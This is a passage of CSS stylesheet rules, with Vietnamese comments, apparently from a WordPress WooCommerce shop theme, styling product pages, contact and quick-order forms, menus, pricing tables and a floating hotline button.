!important}.box-text.box-text-products span.amount{font-size:20px;}.price-wrapper .price{font-size:20px;color:#ff0006 !important;font-weight: bold;}.single-product #main .product-main .price-wrapper .price{font-size:28px;}.box-text {padding-top: .3em;}/**/.woocommerce .product-main{padding-top: 0px !important;}.product-summary .quantity{display:none}.single-product .row.content-row .col.large-9,#main .large-9{padding:0px;border-right: 0px solid #ececec;}.single-product .row.content-row #product-sidebar,#main .large-3{padding:0 0 30px 30px}.related h3.product-section-title{text-align:center;font-size: 22px;position: relative;padding-left:15px;background: #f36f21;color:white !important;line-height: 1;font-weight:500;}/*Menu Mobile*/.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{background-color: black}.off-canvas-right .mfp-content ul li a, .off-canvas-left .mfp-contentul li a{color: white}.off-canvas-right .mfp-content>li.active>a, .off-canvas-left .mfp-content>li.active>a{color: #ffa700 !important}/*trên điện thoại*/@media (max-width: 768px) {.form-lien-he .input-group .cot1 {width: 70% !important;float: left;display: inline-block;height: 93px;}.form-lien-he textarea {min-height: 93px;margin-bottom: 0px !important;}.wpcf7-form-control-wrap.dia-chi .wpcf7-form-control.wpcf7-text{margin-bottom:0px !important;padding-bottom:0px !important}.form-lien-he .input-group .cot2 {width: 30% !important;float: left;text-align:center !important}/*Chi tiết sản phẩm */.product-footer .woocommerce-tabs{padding: 50px 0px 10px 0px}#tab-title-description, .ux_global_tab_tab{width:100%}.woocommerce .product-info{padding:0 20px}.single-product .single_add_to_cart_button{width:100%}.he-thong .title{margin-left:15%}.form_orderfast .fasto_mobiphone {width: 78% !important;}.product-footer .woocommerce-tabs {padding-bottom: 20px ;}.product-footer .product-small{padding: 0 5px}.single-post #main{padding: 0 10px}#main .page-wrapper{padding: 10px 10px} #main .large-3 {padding: 0 10px 10px 10px;}#main .large-10.col{padding: 0 0 30px}.archive #main .col.large-9{padding: 0 10px 10px}.archive #main .category-page-row {padding-top: 0px;}body .single-product,.single-product .container,.single-product .full-width .ubermenu-nav,.single-product .container-width,.single-product .row{overflow:auto}}/*Top bar*//*Title Page*/.page-inner h1{color:black;}/*Hiệu ứng ánh sáng cho ảnh*/.box-image:hover::before,.img .img-inner:hover::before{-webkit-animation:shine .75s;animation:shine .75s}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.box-image::before,.img .img-inner::before{position:absolute;top:0;left:-75%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);-webkit-transform:skewX(-25deg);transform:skewX(-25deg)}/*Trang chủ*/.gioi-thieu-section {padding-bottom: 0px !important;}.gioi-thieu-section h1 {font-size: 39px;line-height: 34px;font-family: serif;margin-bottom: 10px;color:black}.gioi-thieu-section h3 {font-weight: normal;font-size: 25px;color: gray;}.gioi-thieu-section p{margin-bottom: 0.3em;}.row-ly-do{padding:8px 0px !important}/*Sản phẩm nổi bật*/.dich-vu-tab-section .tab.active.has-icon a{background:white;color:black;}.san-pham-noi-bat img{border:3px solid white}.san-pham-noi-bat .bt-xem-them{position: absolute;z-index: 2;width: 110px;padding:8px;overflow: hidden;bottom: 0px;background-color: #f36f21;color: #fff;text-transform: uppercase;text-align: center;}.san-pham-noi-bat .section-bg.bg-loaded {height: 380px !important;}.san-pham .col{padding: 0 15px 0px;}/**/.du-an-section .section-title-container{margin-bottom:0px}.du-an-section p a.white.button.is-outline:hover{background:black !important;color:white !important;}.du-an-section p a.white.button.is-outline{margin-bottom: 0em !important;}.du-an-section{padding-bottom:0px !important}/*Dự án tab section*/.du-an-section .tab.active.has-icon a{background:black;color:white;}.du-an-section .tab.active.has-icon a:hover{color:white}.du-an-section .tab.active.has-icon:before{content: "";position: absolute;width: 0;height: 0;border-style: solid;border-width: 10px 10px 0 10px;border-color: black transparent transparent transparent;bottom: 1px;left: 0;right: 0;margin: 0 auto;}.du-an-section .tab.has-icon a{text-transform: uppercase;border: solid 1px black;padding-left: 15px;padding-right: 15px;padding-top: 5px;padding-bottom: 5px;display: block;margin: 10px;border-radius: 1px;font-size:14px}.du-an-section .tab.has-icon a:hover{color:black}.du-an-section .tab.has-icon a{color:black}.du-an-section .tab-panels h3{color:black !important;text-transform: uppercase;}.du-an-section .tab-panels p{color:black !important;}.du-an-section .tab-panels p a{margin-bottom: 0em;margin-top:15px}/**//*Form liên hệ trang chủ*/.form-lien-he {display: block;width: 100%;}.form-lien-he .row-info {display: inline-block;width: 100%;clear: both;}.form-lien-he .row-info .left {display: inline-block;width: 50%;padding-right: 10px;float: left;}.form-lien-he .input-group {display: inline-block;width: 100%;clear: both;}.lien-he-section .wpcf7 .wpcf7-form-control-wrap {display: inline-block;float: right;width: 93%;}.form-lien-he .row-info .right {display: inline-block;width: 50%;}.form-lien-he .input-group {display: inline-block;width: 100%;clear: both;}#main input[type='email'], #main input[type='date'], #main input[type='search'], #main input[type='number'], #main input[type='text'], #main input[type='tel'], #main input[type='url'], #main input[type='password'], #main textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{border-left:3px solid #f36f21}label, legend {font-weight: normal;}.form-lien-he .input-group .cot1 {width: 87%;float: left;display: inline-block;height: 93px;}.form-lien-he textarea {min-height: 93px;margin-bottom: 0px !important;}.wpcf7-form-control-wrap.dia-chi .wpcf7-form-control.wpcf7-text{margin-bottom:0px !important;padding-bottom:0px !important}.form-lien-he .input-group .cot2 {width: 13%;float: right;display: inline-block;}.form-lien-he input[type='submit'] {background: #0a0a0a !important;text-transform: none;height: 93px;margin-bottom:0px}/*Main Menu*/.nav-dropdown li.active>a{color:white}.nav-dropdown-has-arrow li.has-dropdown:after,.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{display:none}.nav-dropdown-default .nav-column li>a, .nav-dropdown.nav-dropdown-default>li>a {border-bottom: 1px solid hsl(0deg 0% 93% / 33%);}.has-dropdown .icon-angle-down{display:none !important}.nav-dropdown{ background: linear-gradient(180deg, rgba(36, 36, 36, 1), rgba(0, 0, 0, 1.0));border:none !important; padding: 0px;min-width: 230px;border-left:3px solid #d0b830 !important;margin-top:12px}.nav-dropdown>li>a{ color: rgb(250, 239, 210);}.nav-dropdown>li>a:hover{color:white;padding-left:20px !important}/*Banner*/@media (max-width: 768px) {.banner-inner.fill h1{font-size:25px}.banner-inner.fill p{font-size:12px !important}.banner-inner.fill a{font-size:12px !important}}.section-title b {height:0.5px}/*header Bottom*/.header-bottom{background: linear-gradient(180deg, rgba(36, 36, 36, 1), rgba(0, 0, 0, 1.0));}.button.submit-button,button[type="submit"]{background-color: black !important;color: #d0b830}/**/.header-main .header-inner {background: #000000;}.header:not(.transparent) .header-nav.nav>li>a {color: rgb(250, 239, 210);}.header:not(.transparent) .header-nav.nav>li.active>a{ color: #d0b830 !important;border:1px solid #d0b830;padding-left:10px;padding-right:10px;}.header:not(.transparent) .header-nav.nav>li:hover>a{ color: #d0b830!important;}.header-bottom .nav>li a {text-transform: none;font-size: 16px;font-weight: 500;padding-left: 5px;padding-right: 5px; }.header-bottom .button.icon i{font-size:16px}.header-main .nav>li>a {line-height: auto;}.header-nav.nav-pills>li.active>a {color: #FFF!important;background-color: #000e5a;}.section-title b { height: 0px;}/*Trang liên hệ*/.page-lien-he .section-title-normal {border-bottom: 0;background: none;padding-right: 10px;}.page-lien-he .section-title-normal span {margin-right: 15px;padding-bottom: 7.5px;border-bottom: 0px solid rgba(0,0,0,0.1);margin-bottom: -2px;font-size:22px;color: black}.page-lien-he .accordion a.plain{color: black;font-weight:550;overflow: hidden;color: #333;background: url(/wp-content/uploads/2021/08/cong.gif) no-repeat left 10px center ;cursor: pointer;font-weight: 500;padding-left: 38px;font-size: 17px;}.page-lien-he .accordion .icon-angle-down,.icon-angle-down{display:none !important}.accordion-title{border-top: none;padding: 10px;margin: 0px;border: solid 1px#e9e9e9;margin-bottom: 10px;}.accordion-title.active{border-color: #e9e9e9 !important}/*Home*/.home .section-title-normal{}.thietke-thicong-home h5{font-size: 17px;color: #000;}.danh-muc-bai-viet .section-title-container {margin-bottom: 0em;}.section-title-normal {border-bottom: 0;background: #f3f3f3;padding-right: 10px;}.danh-muc-bai-viet .badge-inner,.blog-archive .badge-inner {background-color: black;color:white !important;border:none;font-weight:500}.danh-muc-bai-viet .badge-outline, .danh-muc-bai-viet .badge-circle,.blog-archive .badge-outline,.blog-archive .badge-circle{margin-left: 0em;}.danh-muc-bai-viet .badge-inner:hover, .blog-archive .badge-inner:hover {background-color: black;color: #ffa700 !important;border: none;font-weight: 500;}.danh-muc-bai-viet.tin-tuc .col.post-item {padding-bottom: 0px;}.danh-muc-bai-viet .section-title span {margin-bottom: 0;background: #f36f21;padding: 6px 15px;color: white;font-size: 17px;border-bottom: 0;padding-bottom: 4px;text-transform: uppercase;font-weight:500}.danh-muc-bai-viet .post-item .post-title,.blog-archive .post-item .post-title{font-size: 16px;font-weight: 600;margin-top: 13px;color: #000;}.danh-muc-bai-viet .kinh-nghiem .post-item .post-title{line-height:16px;height:17px;overflow:hidden;margin-top: 10px;}.danh-muc-bai-viet {padding-bottom:0px !important}.danh-muc-bai-viet .kinh-nghiem .col{padding-bottom:0px }.danh-muc-bai-viet.tin-tuc .post-item .post-title{height:40px;overflow:hidden}.danh-muc-bai-viet.biet-thu .box-text.text-center{padding-top: 0em;padding-bottom: 0em;}.danh-muc-bai-viet .col {padding-bottom: 20px;}.danh-muc-bai-viet .thu-vien-mau .post-item .post-title{margin-top:0px !important}.button.is-outline, input[type='submit'].is-outline, input[type='reset'].is-outline, input[type='button'].is-outline{color:#d0b830}.button.is-outline:hover{background:none;border: 2px solid #ffa700;color: #ffa700}/*Chi tiết bài viết*/.page-inner li{color:black !important}.blog-single h1.entry-title, h2{color:black !important}.blog-single .entry-header-text {padding: 0em 0 0em;}.blog-single h6.is-xsmall a{color: #1e73be;}.uppercase, h6, th, span.widget-title {letter-spacing:0em;}/*Form gởi yêu cầu tư vấn miễn phí*/.yeu-cau-tu-van {padding-top: 10px;border: 1px solid #ececec;background: #fbfbfb;padding: 15px;}h3{color: #000 !important;}.yeu-cau-tu-van .form-tu-van {display: inline-block;width: 100%;margin-top: 10px;}.yeu-cau-tu-van .form-tu-van .left{width: 50%;float: left;padding-right: 7px;}.yeu-cau-tu-van .form-tu-van .right {float: right;width: 50%;padding-left: 7px;}.yeu-cau-tu-van .form-tu-van .clearboth {clear: both;}.yeu-cau-tu-van p.luu-y{color: red !important;}/*Danh mục bài viết*/.full-width .ubermenu-nav, .container, .row {max-width: 1270px;}.blog-archive .large-10 {flex-basis: 100%;max-width: 100%;}.blog-archive.page-title {font-size: 35px;font-weight:900;color:black}.blog-archive.col.post-item{padding: 0 15px 0px;}.blog-archive .box-text{padding-top:0px}.blog-archive .post-item .post-title{margin-top: 5px;height:38px;}.blog-archive .box-text p{color:white !important}.blog-archive .box-text.text-left .blog-post-inner{background: #2c2c2c;color:white !important;padding:5px 15px}.blog-archive .box-text h5{color: #d0b830 !important}.nav-pagination>li>span, .nav-pagination>li>a{border-radius: 5px;border: 2px solid black;color:black !important}.nav-pagination > li > .current{background: black !important;color:white !important}/*Bảng giá*/.pricing-table .title {background-color: #fff;font-weight: 600;text-transform: none;padding: 13px;background: #d8d8d8;}.pricing-table .price {color: #000;padding: 10px;font-size: 23px;border-bottom: 1px solid #ececec;margin-bottom: 6px;}.pricing-table .description {font-size: 15px;padding: 0 10px;border-bottom: 1px solid #ececec;}.pricing-table .items>div {padding: 7px;border-bottom: 1px solid #ececec;}.pricing-table .items{font-size:15px}.pricing-table.goi-co-ban .title{background-color: #ff5400 !important;color:white}.pricing-table.goi-co-ban {border:1px solid #ff5400 ;color:black }.pricing-table.goi-co-ban{ background-color: rgb(242, 235, 235);}.bang-gia .icon-box {border: 1px solid #ececec;background: #fff;border-radius: 3px;padding: 15px;}.bang-gia .icon-box h3{color: #11314f;}p{color: #303030 !important;margin-bottom:5px}form{margin-bottom:0px}/*bài viết - thư viện mẫu*/.box-text.text-left .is-divider, .is-divider{display:none}.danh-muc-bai-viet .thu-vien-mau .box-blog-post{display: table;}.danh-muc-bai-viet .thu-vien-mau.box-image{display: table-cell;}.danh-muc-bai-viet .thu-vien-mau .box-text.text-left{direction: ltr;display: table-cell;vertical-align: top;padding-left:10px;padding-bottom:0px;padding-top:0px}/*Widget Main*/#main .widget_text .widget-title,#main .widget_categories .widget-title, #main.flatsome_recent_posts .widget-title,#main .related_posts_by_taxonomy .widget-title{display: block;background: #f36f21;padding: 11px;color: #fff;border-top-left-radius: 3px;border-top-right-radius: 3px;font-size: 16px;font-weight: 300;letter-spacing: 0px;}#main span.widget-title{display:block;color: #fff;padding: 10px 10px 10px 10px;font-size: 16px;background-color: #f36f21;letter-spacing: 0px;font-weight: 300; border-top-left-radius: 3px;border-top-right-radius: 3px;}#main .post-sidebar .widget_text .textwidget {background: #fbfbfb;padding: 15px;}#main .widget_text .textwidget{padding-top:10Px;padding-left:0px;}#main .widget_text .textwidget textarea{margin-bottom: .6em}#main .widget_text .textwidget .wpcf7-submit{background:black;font-weight:normal}#main .widget_text .textwidget input{margin-bottom:.6em}#main .widget_text .textwidget .tieu-de {margin-bottom: 5px;color: red !important;font-size: 16px;text-transform: uppercase;font-weight: 600;}#main .widget_text .textwidget p{color:black !important}#main .widget_categories ul {padding: 10px;border: 1px solid #ececec;background: #fbfbfb;}#main .widget_categories ul li a {color: #000;}/*Footer*/#footer .fast_order{padding:0;background-color:inherit !important}#footer .form_orderfast .fasto_mail{width:100%;max-width:100%}#footerp a{color:#d0b830 !important}#footer .title-widget-footer .section-title-main{font-weight: 400;}#footer .col{padding: 0 15px 5px;}#footer section{margin-bottom: 0px !important}.ux-menu-link__link:hover{color:white !important;padding-left:10px}#footer .section.has-block.tooltipstered{margin-bottom: 0px;}#footer .section-title-normal{background:none;}#footer .section-title-container{margin-bottom: 0em;}#footer .section-title-normal span{border-bottom:none !important}.absolute-footer {padding: 0px 0 0px;font-size: .9em;background:#000;color:white !important}.absolute-footer .pull-left{padding:7.5px 0px}#footer span.widget-title{font-size:23px;}#footer .textwidget{padding-top:15px}/*HOTLINE*/.hotline-phone-ring-wrap {position: fixed;bottom: 0;left: 0;z-index: 999999;}.hotline-phone-ring {position: relative;visibility: visible;background-color: transparent;width: 110px;height: 110px;cursor: pointer;z-index: 11;-webkit-backface-visibility: hidden;-webkit-transform: translateZ(0);transition: visibility .5s;left: 0;bottom: 0;display: block;}.hotline-phone-ring-circle {width: 85px;height: 85px;top: 10px;left: 10px;position: absolute;background-color: transparent;border-radius: 100%;border: 2px solid #e60808;-webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;transition: all .5s;-webkit-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;opacity: 0.5;}.hotline-phone-ring-circle-fill {width: 55px;height: 55px;top: 25px;left: 25px;position: absolute;background-color: rgba(230, 8, 8, 0.7);border-radius: 100%;border: 2px solid transparent;-webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;transition: all .5s;-webkit-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;}.hotline-phone-ring-img-circle {background-color: #e60808;width: 33px;height: 33px;top: 37px;left: 37px;position: absolute;background-size: 20px;border-radius: 100%;border: 2px solid transparent;-webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;align-items: center;justify-content: center;}.hotline-phone-ring-img-circle .pps-btn-img {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.hotline-phone-ring-img-circle .pps-btn-img img {width: 20px;height: 20px;}.hotline-bar {position: absolute;background: rgba(230, 8, 8, 0.75);height: 40px;width: 160px;line-height: 40px;border-radius: 3px;padding: 0 10px;background-size: 100%;cursor: pointer;transition: all 0.8s;-webkit-transition: all 0.8s;z-index: 9;box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);border-radius: 50px !important;/* width: 175px !important; */left: 33px;bottom: 37px;}.hotline-bar > a {color: #fff;text-decoration: none;font-size: 15px;font-weight: bold;text-indent: 40px;display: block;letter-spacing: 1px;line-height: 40px;font-family: Arial;}.hotline-bar > a:hover,.hotline-bar > a:active {color: #fff;}@-webkit-keyframes phonering-alo-circle-anim {0% {-webkit-transform: rotate(0) scale(0.5) skew(1deg);-webkit-opacity: 0.1;}30% {-webkit-transform: rotate(0) scale(0.7) skew(1deg);-webkit-opacity: 0.5;}100% {-webkit-transform: rotate(0) scale(1) skew(1deg);-webkit-opacity: 0.1;}}@-webkit-keyframes phonering-alo-circle-fill-anim {0% {-webkit-transform: rotate(0) scale(0.7) skew(1deg);opacity: 0.6;}50% {-webkit-transform: rotate(0) scale(1) skew(1deg);opacity: 0.6;}100% {-webkit-transform: rotate(0) scale(0.7) skew(1deg);opacity: 0.6;}}@-webkit-keyframes phonering-alo-circle-img-anim {0% {-webkit-transform: rotate(0) scale(1) skew(1deg);}10% {-webkit-transform: rotate(-25deg) scale(1) skew(1deg);}20% {-webkit-transform: rotate(25deg) scale(1) skew(1deg);}30% {-webkit-transform: rotate(-25deg) scale(1) skew(1deg);}40% {-webkit-transform: rotate(25deg) scale(1) skew(1deg);}50% {-webkit-transform: rotate(0) scale(1) skew(1deg);}100% {-webkit-transform: rotate(0) scale(1) skew(1deg);}}@media (max-width: 768px) {.hotline-bar {display: none;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.container-width, .full-width .ubermenu-nav, .container, .row {
    max-width: 100%;
}
.container {
    padding-left: 0px;
    padding-right: 0px;
}
/*Menu trên điện thoại*/
.off-canvas .mfp-content .nav-vertical>li+li {
    border-top: 1px solid #ececec54;
}
.off-canvas  .mfp-content .nav-vertical>li>a{
	font-weight:500;
	font-size: 14px;
}
/*Page giỏ hàng*/
.woocommerce-cart .cart_totals .button{
	background: #f32121;
	font-size: 17px;
	font-weight:normal
}
.woocommerce-cart .pull-left.small{
	background-color: #f36f21  !important;
	opacity:1;
	color:white;
	font-size:15px;
	font-weight:normal
}
#main .woocommerce-cart .is-outline{
	    border: 2px solid #f36f21;
	font-size:15px;
	color: black !important
}
.woocommerce-cart .woocommerce th{
	color:black;
	font-size:15px
}
/*Danh mục sản phẩm*/
#main .category-page-row .large-3{
padding:0 30px 30px 0px
}
.category-page-row {
    padding-top: 10px;
}
.box-image img{
	padding:3px;
	border: 1px solid #ddd;
	background: white
}
/*Chi tiết sản phẩm*/


.chinh-sach-chitiet{
    bottom: 0px;
    border: solid 1px #e6e6e6;
    background-color: #f5f5f5;
    width: 100%;
    overflow: hidden;
    padding: 10px 0px 0px 0px;
    color: #555;
	    margin-bottom: 0.5em;
}
.chinh-sach-chitiet li {
    overflow: hidden;
    padding-left: 28px;
	  font-size: 14px;
	    margin-bottom: .4em;
}
.image-tools.bottom.left{
	display:none
}
.product-main {
    padding: 0px 0;
}
.woocommerce .page-title-inner{
	padding-top: 0px;
  min-height: 38px;
}
.woocommerce .page-title{
	background-color: #f8f8f8;
	margin-bottom:10px
}
.woocommerce .product-info {
    padding-top: 0px;
}
.single-product  h1.product-title{
	font-size:24px
}
.single-product #main .product-main span.amount{
	font-size:28px
}
.single-product .single_add_to_cart_button{
	background: #c70007 url(/wp-content/uploads/2021/08/cart.png) no-repeat 45px center !important;
    padding-left: 70px;
	 color:white;
		 padding-right:45px;
	width:49%;
	margin-bottom:8px
}
.he-thong {
    border: solid 1px #f68d91;
    height: 70px;
    border-radius: 5px;
    margin-bottom: 10px;
		margin-top:20px;
}
.he-thong span{
	display: block;
	color:black
}
.he-thong .title {
	position:absolute;
	z-index: 1;
    line-height: 30px;
    margin-top: -15px;
    background-color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 700;
    text-align: center;
	width: 260px;
    margin-left: 23%;
}
.he-thong .ad {
    background: url(/wp-content/uploads/2021/08/map.png) no-repeat 15px 1px;
    padding-left: 30px;
    padding-bottom: 6px;
    font-size: 12px;
    background-size: auto 13px;
}
.he-thong .ac {
    margin-top: 15px;
}
   /*Form đặt hàng nhanh chi tiết sp*/
.fast_order {
    
    display: block;
    width: 100%;
    margin: 0px 0 0;
    padding: 7px 10px 0;
    background-color: #01a89e;
    color: #fff;
}
.fast_order h3, .fast_order p{
	text-align: center
}
.fast_order p{
	color:white !important;
	padding-bottom:5px
}
.fast_order  h3{
	color:white !important;
	text-transform: uppercase;
	letter-spacing: 0.2px;
    font-size: 20px;
	margin-bottom:0px
}
.form_orderfast .fasto_mobiphone{
	    width: 81%;
    max-width: 81%;
    float: left;
	border-left: 0px solid red !important;
	border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}
.form_orderfast .wpcf7-submit.btn-site2{
	background: #ffef00 !important;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
	color:black
}
.form_orderfast input, .form_orderfast button{
	margin-bottom:.5em
}
  /*Tab mô tả*/
.product-footer .woocommerce-tabs{
	border-top:0px 
}
.tab-panels{
	border:1px solid #ddd;
	padding:15px;
	color:black
}
#tab-title-description,
.ux_global_tab_tab{
	width:49%;
	text-align:center;
	background-color: #313035;
}
#tab-title-description a,
#tab-title-ux_global_tab a{
	color:white;
	font-size:15px;
	font-weight: 500;
}
#tab-title-ux_global_tab{
	margin-left:1.2%
}
#tab-title-ux_global_tab a:hover{
	border:0px !important
}
#tab-title-description a:before,
#tab-title-ux_global_tab a:before{
	display:none
}
.description_tab.active,
.ux_global_tab_tab.active{
background-color: #f36f21 !important;}

/*Sản phẩm all*/
.product-title, .product-small p.product-title a{
	color:black !important;
	font-size:15px;
	padding-bottom:3px
}
#main span.amount{
	color:#ff0006 !important
}
.box-text.box-text-products span.amount{
	font-size:20px;
}
.price-wrapper .price{
	font-size:20px;
	color:#ff0006 !important;
	font-weight: bold;
}
.single-product #main .product-main .price-wrapper .price{
	font-size:28px;
}
.box-text {
	padding-top: .3em;
}

/**/

.woocommerce .product-main{
	padding-top: 0px !important;
}

.product-summary .quantity{
	display:none
}
.single-product .row.content-row .col.large-9,
#main .large-9{
	padding:0px;
	border-right: 0px solid #ececec;
}
.single-product .row.content-row #product-sidebar,
#main .large-3{
padding:0 0 30px 30px
}
.related h3.product-section-title{
	text-align:center;
	font-size: 22px;
	position: relative;
  padding-left:15px;
	background: #f36f21;
	color:white !important;
	line-height: 1;
	font-weight:500;
	
}

/*Menu Mobile*/
.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{
	background-color: black
}
.off-canvas-right .mfp-content ul li a, .off-canvas-left .mfp-content  ul li a{
	color: white
}
.off-canvas-right .mfp-content>li.active>a, .off-canvas-left .mfp-content>li.active>a{
	color: #ffa700 !important
}
/*trên điện thoại*/
@media (max-width: 768px) {
  .form-lien-he .input-group .cot1 {
    width: 70% !important;
    float: left;
    display: inline-block;
	  height: 93px;
}
.form-lien-he textarea {
    min-height: 93px;
	margin-bottom: 0px !important;
}
.wpcf7-form-control-wrap.dia-chi .wpcf7-form-control.wpcf7-text{
	margin-bottom:0px !important;
	padding-bottom:0px !important
}
.form-lien-he .input-group .cot2 {
    width: 30% !important;
    float: left;
	text-align:center !important
}
	/*Chi tiết sản phẩm	 */
.product-footer .woocommerce-tabs{
		    padding: 50px 0px 10px 0px
	}
	#tab-title-description, .ux_global_tab_tab{
		width:100%
	}
	.woocommerce .product-info{
		padding:0 20px
	}
	.single-product .single_add_to_cart_button{
		width:100%
	}
	.he-thong .title{
		margin-left:15%
	}
	.form_orderfast .fasto_mobiphone {
		width: 78% !important;
	}
	.product-footer .woocommerce-tabs {
    padding-bottom: 20px ;
}
	.product-footer .product-small{
		padding: 0 5px
	}
	.single-post #main{
		padding: 0 10px
	}
	#main .page-wrapper{
		padding: 10px 10px
	}
	 #main .large-3 {
    padding: 0 10px 10px 10px;
}
	#main .large-10.col{
		padding: 0 0 30px
	}
	.archive #main .col.large-9{
		padding: 0 10px 10px
	}
	.archive #main .category-page-row {
    padding-top: 0px;
}
	body .single-product,
.single-product .container,
.single-product .full-width .ubermenu-nav,
.single-product .container-width,
.single-product .row{
	overflow:auto
}
}
/*Top bar*/

/*Title Page*/
.page-inner h1{
	color:black;
}

/*Hiệu ứng ánh sáng cho ảnh*/
.box-image:hover::before,
.img .img-inner:hover::before{
-webkit-animation:shine .75s;animation:shine .75s
}
@-webkit-keyframes shine{
100%{left:125%}
}
@keyframes shine{
100%{left:125%}
}
.box-image::before,
.img .img-inner::before{
position:absolute;
top:0;
left:-75%;
z-index:2;
display:block;
content:'';
width:50%;
height:100%;
background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
-webkit-transform:skewX(-25deg);transform:skewX(-25deg)
}
/*Trang chủ*/
.gioi-thieu-section {
	padding-bottom: 0px !important;
}
.gioi-thieu-section h1 {
    font-size: 39px;
    line-height: 34px;
    font-family: serif;
    margin-bottom: 10px;
	  color:black
}
.gioi-thieu-section h3 {
    font-weight: normal;
    font-size: 25px;
    color: gray;
}
.gioi-thieu-section p{
  margin-bottom: 0.3em;}
.row-ly-do{
	padding:8px 0px !important
}
/*Sản phẩm nổi bật*/
.dich-vu-tab-section .tab.active.has-icon a{
	background:white;
	color:black;
}
.san-pham-noi-bat img{
	border:3px solid white
}
.san-pham-noi-bat .bt-xem-them{
	position: absolute;
    z-index: 2;
    width: 110px;
	  padding:8px;
    overflow: hidden;
    bottom: 0px;
    background-color: #f36f21;
    color: #fff;
    text-transform: uppercase;
    text-align: center;
}
.san-pham-noi-bat .section-bg.bg-loaded {
	height: 380px !important;}
.san-pham .col{
	padding: 0 15px 0px;
}

/**/

.du-an-section .section-title-container{
	margin-bottom:0px
}
.du-an-section p a.white.button.is-outline:hover{
	background:black !important;
	color:white !important;
}
.du-an-section p a.white.button.is-outline{
	margin-bottom: 0em !important;
}
.du-an-section{
	padding-bottom:0px !important
}
/*Dự án tab section*/
.du-an-section .tab.active.has-icon a{
	background:black;
	color:white;
}
.du-an-section .tab.active.has-icon a:hover{
	color:white
}
.du-an-section .tab.active.has-icon:before{
	content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 10px 10px 0 10px;
    border-color: black transparent transparent transparent;
    bottom: 1px;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.du-an-section .tab.has-icon a
{		text-transform: uppercase;
    border: solid 1px black;
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 5px;
    padding-bottom: 5px;
    display: block;
    margin: 10px;
    border-radius: 1px;
		font-size:14px
}
.du-an-section .tab.has-icon a:hover{
	color:black
}
.du-an-section .tab.has-icon a{
	color:black
}
.du-an-section .tab-panels h3{
	color:black !important;
	text-transform: uppercase;
}
.du-an-section .tab-panels p{
	color:black !important;
}
.du-an-section .tab-panels p a{
	margin-bottom: 0em;
	margin-top:15px
}
/**/

/*Form liên hệ trang chủ*/
.form-lien-he {
    display: block;
    width: 100%;
}
.form-lien-he .row-info {
    display: inline-block;
    width: 100%;
    clear: both;
}
.form-lien-he .row-info .left {
    display: inline-block;
    width: 50%;
    padding-right: 10px;
    float: left;
}
.form-lien-he .input-group {
    display: inline-block;
    width: 100%;
    clear: both;
}
.lien-he-section .wpcf7 .wpcf7-form-control-wrap {
    display: inline-block;
    float: right;
    width: 93%;
}
.form-lien-he .row-info .right {
    display: inline-block;
	width: 50%;}
.form-lien-he .input-group {
    display: inline-block;
    width: 100%;
    clear: both;
}
#main input[type='email'], #main input[type='date'], #main input[type='search'], #main input[type='number'], #main input[type='text'], #main input[type='tel'], #main input[type='url'], #main input[type='password'], #main textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{
	border-left:3px solid #f36f21
}
label, legend {
	font-weight: normal;}
.form-lien-he .input-group .cot1 {
    width: 87%;
    float: left;
    display: inline-block;
	  height: 93px;
}
.form-lien-he textarea {
    min-height: 93px;
	margin-bottom: 0px !important;
}
.wpcf7-form-control-wrap.dia-chi .wpcf7-form-control.wpcf7-text{
	margin-bottom:0px !important;
	padding-bottom:0px !important
}
.form-lien-he .input-group .cot2 {
    width: 13%;
    float: right;
    display: inline-block;
}
.form-lien-he input[type='submit'] {
    background: #0a0a0a !important;
    text-transform: none;
    height: 93px;
	margin-bottom:0px}
/*Main Menu*/
.nav-dropdown li.active>a{
	color:white
}
.nav-dropdown-has-arrow li.has-dropdown:after,
.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{
	display:none
}
.nav-dropdown-default .nav-column li>a, .nav-dropdown.nav-dropdown-default>li>a {
    border-bottom: 1px solid hsl(0deg 0% 93% / 33%);
}
.has-dropdown .icon-angle-down{
	display:none !important
}
.nav-dropdown{
	 background: linear-gradient(
180deg
, rgba(36, 36, 36, 1), rgba(0, 0, 0, 1.0));
	border:none !important; 
	padding: 0px;
	min-width: 230px;
	border-left:3px solid #d0b830 !important;
	margin-top:12px
}
.nav-dropdown>li>a{
	 color: rgb(250, 239, 210);
}
.nav-dropdown>li>a:hover{
	color:white;
	padding-left:20px !important
}
/*Banner*/
